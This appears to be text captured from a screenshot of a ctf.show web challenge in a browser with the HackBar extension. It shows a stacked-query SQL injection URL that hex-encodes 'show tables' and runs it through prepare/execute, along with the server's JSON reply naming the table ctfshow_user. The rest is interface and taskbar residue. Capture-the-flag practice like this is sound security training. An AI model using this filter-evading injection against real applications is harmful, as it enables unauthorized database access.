 ctf.show
a678d0b6-d290-4094-87e4-ad96
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73686f77207461626c6573;execute%20test;#
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Tables_in_ctfshow_web":"ctfshow_user"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from 0x73686f77207461626c6573;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
英
17:56
2025/1/11